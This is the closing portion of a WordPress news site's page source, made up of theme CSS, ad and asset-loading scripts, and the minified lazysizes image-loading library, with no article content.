--j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>